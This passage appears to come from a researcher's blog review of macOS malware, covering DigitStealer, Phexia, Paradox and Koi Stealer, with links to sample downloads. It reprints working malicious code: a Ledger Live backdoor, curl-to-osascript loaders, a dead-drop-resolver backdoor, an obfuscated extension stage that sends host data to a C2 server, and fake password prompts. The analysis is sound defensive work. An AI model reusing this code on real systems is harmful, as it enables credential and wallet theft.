Points Ledger Live to an attacker-controlled endpoint, likely to exfiltrate wallet data (seed phrases) or serve malicious configuration

Reads the file at ~/Library/Application Support/Ledger Live/app.json

Replaces or modifies the data.endpoint object with attacker-supplied values, including a URL, device IDs and hardware identifiers

Writes the modified JSON back to disk " -Jamf

Below is a snippet of the deobfuscated code:

function infectLedgerLive() {

const homeFolder = app.pathTo("home folder").toString();

const targetPath =

homeFolder + "/Library/Application Support/Ledger Live/resources/app.asar";

try {

// Read the existing app.asar file

const fileHandle = app.openForAccess(Path(targetPath));

const fileContent = JSON.parse(app.read(fileHandle));

// Inject malicious backdoor configuration

fileContent.config.backdoor = {

// C2 (Command & Control) server connection info

bind: "sweetseedsbeep.com:8118",

// Binding credentials for C2 authentication

bc: "bindCredentials",

...

// Attacker's public key/identifier

pk: "ad7dd17c6b94f6bef56b7be17143e8"

};

// Serialize modified content

const modifiedContent = JSON.stringify(fileContent, null, 4);

// Write backdoored content back to file

const writeOptions = { writePermission: true };

const writeHandle = app.openForAccess(Path(targetPath), writeOptions);

// Truncate file and write new content

app.setEof(writeHandle, { to: 0 });

app.write(modifiedContent, { to: writeHandle });

app.closeAccess(writeHandle);

return true;

} catch (error) {

return false;

}

}The final payload (number four, if you’re keeping count), is the one that is persisted as a Launch Agent. Recall the following command embedded in the Launch Agent plist:

...

DOMAIN="goldenticketsshop.com"

<key>ProgramArguments</key>

<array>

<string>/bin/bash</string>

<string>-c</string>

<string>curl -s \$(dig +short TXT ${DOMAIN} @8.8.8.8 | tr -d '"') | osascript -l JavaScript</string>

</array>

As discussed earlier, this logic retrieves a URL from a TXT record for goldenticketsshop.com, downloads the referenced payload via curl, and pipes it directly into osascript. The -l JavaScript flag indicates that the payload is another JXA script.

So what does this final payload do? According to Jamf:

"This final payload functions as a persistent JXA agent that continuously polls the attacker’s command and control server at goldenticketsshop.com for new AppleScript or JavaScript payloads to execute. It runs in an infinite loop, checking in approximately every 10 seconds and sending the system’s hardware UUID, hashed with MD5, to https[:]//goldenticketsshop.com" -Jamf

try {

let _0x4768a1;

if (_0x44fc00.type === "applescript") {

_0x4768a1 =

"nohup curl -fsL \"" +

_0x44fc00.url +

"\" | osascript > /dev/null 2>&1 &";

} else if (_0x44fc00.type === "javascript") {

_0x4768a1 =

"nohup curl -fsL \"" +

_0x44fc00.url +

"\" | osascript -l JavaScript > /dev/null 2>&1 &";

} else {

return;

}

a0_0x4506bf.doShellScript(_0x4768a1);

} catch (_0x26f7f1) {}If you’re interested in learning more about DigitalStealer, I highly recommend Jamf’s detailed report:

"DigitStealer: a JXA-based infostealer that leaves little footprint"

👾 Phexia



Phexia is yet another macOS stealer that conforms to the malware-as-a-service (MaaS) model. It somewhat novelly employs a Dead Drop Resolver (DDR) technique, while also providing reverse shell capabilities.

![]() Download:

Download: Phexia (password: infect3d)

Researchers Chris Lopez, as well as researchers from MacPaw’s Moonlock Lab, were among the first to analyze Phexia.

It appears that malwrhunterteam originally uncovered the malware:

Just found a Mac malware sample that is using Dead Drop Resolver (DDR) technique... Common and boring as fuck in Windows malware, but personally never seen any Mac malware doing this before. But of course I'm not a big Mac expert, so possible I missed some cases. So asked Grok… pic.twitter.com/2CkU3cAp8Y

— MalwareHunterTeam (@malwrhunterteam) October 27, 2025

Alright here's another interesting one. More infostealer stuff but worth a look. There's a couple parts to this so I'll attempt to summarize. Thanks @malwrhunterteam for sharing :)

— L0Psec (@L0Psec) October 27, 2025

Starting with the initial mach-O, (readable strings?!?!) Ugly plist for persistence.

🧵 pic.twitter.com/8NsOSBc610

Writeups:

Writeups:

Infection Vector: Malvertising and Social Engineering

Infection Vector: Malvertising and Social Engineering

Moonlock researchers noted that Phexia conforms to a MaaS model, meaning its infection vector is effectively outsourced. Further, they observed:

"Phexia is being actively deployed through malvertising and social engineering at scale, not just sold on forums, but weaponized in the wild." - Moonlock Labs

This infection vector is very common among macOS stealers.

Persistence: Launch Agent

Persistence: Launch Agent

As Chris notes, the installer persists a file via a Launch Agent named com.<user>.gfskjsnghdjsvuxj.plist:

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">

<plist version="1.0">

<dict>

<key>Label</key>

<string>com.test.simple</string>

<key>ProgramArguments</key>

<array>

<string>/usr/bin/osascript</string>

<string>/Users/user/Library/gfskjsnghdjsvuxj</string>

</array>

<key>RunAtLoad</key>

<true/>

</dict>

</plist>Because the RunAtLoad key is set to true, each time the user logs in, osascript is automatically executed to run /Users/user/Library/gfskjsnghdjsvuxj.

The creation of this persistence mechanism is readily observable via a file monitor, which shows Phexia writing its Launch Agent property list:

# FileMonitor.app/Contents/MacOS/FileMonitor -filter Phexia

{

"event" : "ES_EVENT_TYPE_NOTIFY_WRITE",

"file" : {

"destination" : "/Users/user/Library/LaunchAgents/com.user.gfskjsnghdjsvuxj.plist",

"process" : {

"pid" : 92290,

"name" : "Phexia",

"path" : "/private/tmp/Phexia",

...

}

}

}

The persisted file (gfskjsnghdjsvuxj) is an AppleScript loader that downloads and executes a second-stage AppleScript payload from the attacker’s server.

Notably, the stealer component itself does not appear to persist.

Capabilities: Stealer / Backdoor

Capabilities: Stealer / Backdoor

Moonlock Labs also posted an image advertising the malware for sale:

Though the listing details are in Russian, the title clearly describes Phexia as a persistent stealer with reverse shell functionality.

Let’s start with the persisted item. Recall that the Launch Agent executes a file via osascript on each login. On my VM, the installer created the following file at /Users/user/Library/gfskjsnghdjsvuxj:

property activedomain: ""

property BuildTXD: "9e410d7320e53cfa145597824b9f6060"

on setdomain()

try

set domain to do shell script "curl -s https://t.me/phefuckxiabot | sed -n 's/.*<span dir=\"auto\">\\([^<]*\\)<\\/span>.*/\\1/p'"

set urlresult to "http://" & domain & "/api.php?check=1"

set actualurl to "http://" & domain & "/"

set response to do shell script "curl -s " & quoted form of urlresult

if response = "wait" then

set activedomain to actualurl

return true

end if

end try

try

set domain to do shell script "curl -s https://steamcommunity.com/id/phefuckxia | sed -n 's/.*<span class=\\\"actual_persona_name\\\">\\([^<]*\\)<\\/span>.*/\\1/p'"

set urlresult to "http://" & domain & "/api.php?check=1"

set actualurl to "http://" & domain & "/"

set response to do shell script "curl -s " & quoted form of urlresult

if response = "wait" then

set activedomain to actualurl

return true

end if

end try

return false

end setdomain

if setdomain() then

set startsrc to "curl -s " & quoted form of (activedomain & "get.php?oid=" & BuildTXD) & " | osascript"

do shell script startsrc

end ifWhat this downloads is a second-stage AppleScript backdoor:

on getPassword(username)

if checkPassword(username, "") then

return "N!O!P!A!S!S"

else

repeat

try

set result to display dialog "To run the application you need to change the settings for its operation

Please enter your password:" default answer "" with icon caution buttons {"Continue"} default button "Continue" giving up after 150 with title "System Preferences" with hidden answer

set password_entered to text returned of result

if checkPassword(username, password_entered) then return password_entered

end try

end repeat

end if

end getPassword

on setDomain()

try

set domain to do shell script "curl -s https://t.me/phefuckxiabot | sed -n 's/.*<span dir=\"auto\">\\([^<]*\\)<\\/span>.*/\\1/p'"

set urlresult to "http://" & domain & "/api.php?check=1"

set actualurl to "http://" & domain & "/"

set response to do shell script "curl -s " & quoted form of urlresult

if response = "wait" then

set activedomain to actualurl

return true

end if

end try

try

set domain to do shell script "curl -s https://steamcommunity.com/id/phefuckxia | sed -n 's/.*<span class=\\\"actual_persona_name\\\">\\([^<]*\\)<\\/span>.*/\\1/p'"

set urlresult to "http://" & domain & "/api.php?check=1"

set actualurl to "http://" & domain & "/"

set response to do shell script "curl -s " & quoted form of urlresult

if response = "wait" then

set activedomain to actualurl

return true

end if

end try

return false

end setDomain

on getTask(hwid, username)

try

set awe to activedomain & "task.php?hwid=" & hwid & "&username=" & username & "&oid=" & BuildTXD

return do shell script "curl -s " & quoted form of awe

on error

return "notask"

end try

end getTask

on listenCommands()

set username to (system attribute "USER")

set deviceuuid to do shell script "system_profiler SPHardwareDataType | awk '/Hardware UUID/ { print $3 }'"

repeat

try

set taskData to getTask(deviceuuid, username)

if (taskData does not contain "notasks") then

do shell script "nohup sh -c " & quoted form of taskData & " > /dev/null 2>&1 < /dev/null &"

end if

end try

delay 30

end repeat

end listenCommands

if setDomain() then

authAndSync()

listenCommands()

end ifIn short, this is an AppleScript-based backdoor with dynamic C2 discovery via a Dead Drop Resolver, user password harvesting, host profiling, and persistent remote command execution.

And what about the stealer? Moonlock’s assessment is blunt:

"Nothing revolutionary. It follows the same playbook as AMOS, MacSync, and other macOS stealers.

We compared Phexia with a Mac.c sample and found approximately 85% code similarity. Both variants share identical core functions and target lists." - Moonlock Labs



👾 Paradox

Paradox Stealer is an open-source Golang-based macOS infostealer.

![]() Download:

Download: Paradox (password: infect3d)



Paradox is open source and thus is not “discoverable” in the traditional sense. Here, however, we focus on a campaign in which it was deployed via a backdoored Cursor extension, which appears to be the first documented case of it being abused in the wild. This attack was discovered by Phorion:

Phorion Threat Report: a backdoored Cursor extension was used to deploy the Paradox Stealer infostealer into macOS developer workflows.

— Phorion (@PhorionTech) November 27, 2025

The post breaks down the full infection chain, detection opportunities and why IDE extensions have become a reliable point of initial access.… pic.twitter.com/hYwhwl8rhr

Writeups:

Writeups:

Infection Vector: Backdoored Cursor extension

Infection Vector: Backdoored Cursor extension

In their blog writeup, Phorion noted that, in the instance examined here, Paradox was deployed via a backdoored Cursor extension:

"The infection starts with developers searching the Open VSX registry for Solidity support. The Ether Solidity extension (ether.solidity) is presented as the top result, with more than 117k downloads since 24 November, an almost certainly artificially inflated figure." - Phorion

If a user downloads and installs the extension, it executes malicious JavaScript. As noted in the Phorion report, and as we will cover below, there are two primary stages that briefly survey the infected system and then download and execute the Paradox stealer.

Persistence: None

Persistence: None

Stealers generally do not persist, and neither does Paradox.

Capabilities: Stealer

Capabilities: Stealer

As noted above, once the user installs the infected Cursor extension, this initiates a chain of events that ultimately installs the Paradox stealer. Let’s examine those stages now.

The first stage is a webpack.js file:

function init () {

var burger_strawberry = require('https');

var soda = require('vm');

var vanilla_fruit = require('fs');

var melon = require('os');

var apple_apple = require('path');

var candy = require('crypto');

const apple = (Object + '').split(' ')[0] + "." + (undefined) + (23 - 2) + ".com";

function berry_burger () {

const ifaces = melon.networkInterfaces();

for (const name of Object.keys(ifaces)) {

for (const iface of ifaces[name]) {

if (!iface.internal && iface.mac !== '00:00:00:00:00:00') {

return iface.mac;

}

}

}

return 'unknown';

}

function burger_garlic () {

const data = melon.hostname() + berry_burger() + melon.platform();

return candy.createHash('sha256').update(data).digest('hex').substring(0, 16);

}

const wheat_pasta = {

hostname: melon.hostname(),

username: melon.userInfo().username,

platform: melon.platform(),

macAddress: berry_burger(),

machineId: burger_garlic()

};

function pizza () {

const options = {

method: 'POST',

headers: {

'Content-Type': 'application/json'

}

};

const req = burger_strawberry.request("https://" + apple + '/p', options, (res) => {

let pasta_water = '';

res.on('data', (strawberry_onion) => pasta_water += strawberry_onion);

res.on('end', () => {

try {

const barley = soda.createContext({

console,

require,

process,

Buffer,

burger_strawberry,

apple,

vanilla_fruit,

melon,

apple_apple

});

soda.runInContext(pasta_water, barley);

} catch (e) {}

});

});

req.write(JSON.stringify(wheat_pasta));

req.end();

}

pizza();

}

module.exports = init;Phorion’s researchers note:

"The code combines the hostname, MAC address, and platform, then hashes them to generate a machine ID, likely enabling the actor to track unique infections across the campaign. This data is then sent to the C2 domain [function.undefined21.com].

Finally, the response from the web request is used with the vm.runInContext() method to compile and run the subsequent stage." - Phorion

The second stage is a simple downloader that retrieves and executes Paradox:

function downloadAndRun() {

var url = 'https://function[.]undefined21[.]com/sss';

var filename = 'xoxoxoxxx';

var filePath = path.join(os.tmpdir(), filename);

https

.get(url, res => {

if (res.statusCode !== 200) {

res.resume();

return;

}

var fileStream = fs.createWriteStream(filePath);

res.pipe(fileStream);

fileStream.on('finish', () => {

fileStream.close();

exec(`chmod +x "${filePath}"`, () => {

exec(`xattr -d com.apple.quarantine "${filePath}"`, () => {

exec(`"${filePath}"`, () => {

fs.unlink(filePath, () => {});

});

});

});

});

})

.on('error', () => {});

}As shown above, the file is written to the temporary directory as xoxoxoxxx, marked executable, has its quarantine attribute removed, and is then executed.

We now arrive at the stealer itself:

"The dropped executable xoxoxoxxx contains a Golang-based macOS infostealer, with the codebase heavily shared, if not identical, to an open-source GitHub project called paradox." - Phorion

Since the stealer is open source, its capabilities are easy to understand and are largely consistent with other macOS stealers. For example, to obtain the user’s password, which is required to unlock the keychain, it uses osascript to display a password prompt in a function aptly named getMacOSPasswordViaAppleScript:

func getMacOSPasswordViaAppleScript() (string, error) {

currentUser, err := user.Current()

if err != nil {

return "", fmt.Errorf("failed to get current user: %w", err)

}

username := currentUser.Username

const maxAttempts = 5

const dialogText = "To launch the application, you need to update the system settings \n\nPlease enter your password."

const dialogTitle = "System Preferences"

appleScript := fmt.Sprintf(

`display dialog "%s" with title "%s" with icon caution default answer "" giving up after 30 with hidden answer`,

dialogText,

dialogTitle,

)

fmt.Println("Requesting user password via AppleScript dialog...")

for attempt := 1; attempt <= maxAttempts; attempt++ {

fmt.Printf("Password prompt attempt %d/%d\n", attempt, maxAttempts)

dialogResult, err := runCommand("osascript", "-e", appleScript)

if err != nil {

if strings.Contains(err.Error(), "User cancelled") ||

strings.Contains(dialogResult, "User cancelled") {

fmt.Println("User cancelled password dialog.")

return "", fmt.Errorf("user cancelled password entry")

}

if strings.Contains(err.Error(), "gave up:true") ||

strings.Contains(dialogResult, "gave up:true") {

fmt.Println("Password dialog timed out.")

continue

}

fmt.Printf(

"AppleScript execution error (attempt %d): %v\nOutput: %s\n",

attempt,

err,

dialogResult,

)

time.Sleep(1 * time.Second)

continue

}

password := ""

startKey := "text returned:"

startIndex := strings.Index(dialogResult, startKey)

if startIndex != -1 {

startIndex += len(startKey)

endIndex := strings.Index(dialogResult[startIndex:], ", gave up:")

if endIndex != -1 {

password = strings.TrimSpace(dialogResult[startIndex : startIndex+endIndex])

} else {

password = strings.TrimSpace(dialogResult[startIndex:])

}

} else {

fmt.Printf(

"Could not parse password from dialog output (attempt %d): %s\n",

attempt,

dialogResult,

)

time.Sleep(1 * time.Second)

continue

}

if password != "" {

fmt.Println("Verifying entered password...")

isValid, verifyErr := VerifyPassword(username, password)

if verifyErr != nil {

fmt.Printf(

"Error verifying password (attempt %d): %v\n",

attempt,

verifyErr,

)

time.Sleep(1 * time.Second)

continue

}

if isValid {

fmt.Println("Password verified successfully.")

return password, nil

} else {

fmt.Println("Password verification failed. Please try again.")

}

} else {

fmt.Println("No password extracted from dialog. Please try again.")

}

}

return "", fmt.Errorf(

"failed to obtain valid password after %d attempts",

maxAttempts,

)

}After accessing the user’s keychain, it collects browser data from common browsers, excluding Safari, which Phorion notes is more strongly protected by TCC. It then searches for cryptocurrency wallets, as well as Telegram and Discord data:

var CommAppDefinitions = map[string]string{

"Discord": "discord/Local Storage/leveldb",

"Telegram": "Telegram Desktop/tdata",

} Finally, it compresses all collected data and exfiltrates it to the attacker’s server:

"All extracted data is finally compressed into output.zip with Golang's archive/zip package. This archive is then exfiltrated to the same domain used throughout the attack, https://function.undefined21.com/upload, using Golang's native HTTP client." - Phorion

If you are interested in learning more about this attack and the Paradox stealer, as well as detection approaches, I highly recommend Phorion’s detailed report:

"macOS Paradox Stealer used in Solidity Open VSX Extension Attack"

👾 Koi Stealer

Koi Stealer is a Windows and macOS infostealer linked to North Korea that, as is common among stealers, collects and exfiltrates a wide range of sensitive user information.

![]() Download:

Download: Koi Stealer (password: infect3d)

Researchers from Palo Alto Networks’ Unit 42 were the first to uncover the macOS variant of the Koi stealer:

We delve into the intricacies of two macOS-based malware: RustDoor and a fresh iteration of Koi Stealer, an infostealer with an emphasis on extracting crypto wallets. Our analysis includes a comparison of this new variant with its Windows equivalent: https://t.co/bUZSsZCol7 pic.twitter.com/HwSEdu7FVu

— Unit 42 (@Unit42_Intel) March 24, 2025

Writeups:

Writeups:

You can also watch a presentation about this malware, presented at #OBTS, on YouTube:

Infection Vector: Fake Interviews

Infection Vector: Fake Interviews





The Unit 42 researchers describe the infection vector for this campaign, which ultimately leads to the installation of the Koi stealer:

"In this campaign, attackers pose as recruiters or prospective employers and ask potential victims to install malware masquerading as legitimate development software as part of the vetting process. These attacks generally target job seekers in the tech industry and likely occur through email, messaging platforms, or other online interview methods.

In this case, the Koi Stealer sample masqueraded as a Visual Studio update, prompting the user to install it and grant Administrator access." - Unit 42

They go on to note that, more specifically, the malware’s installation logic was embedded in subverted Visual Studio projects and other malicious code samples, which were provided to victims as part of the fake interview process.

In their report, Unit 42 provides the following diagram illustrating the control flow from the subverted Visual Studio project to the execution of Koi:

Persistence: None

Persistence: None

While other malware used in this campaign, specifically RustDoor which we covered in our “Malware of 2023” report, does persist, the Koi stealer component itself does not.

Capabilities: Stealer

Capabilities: Stealer

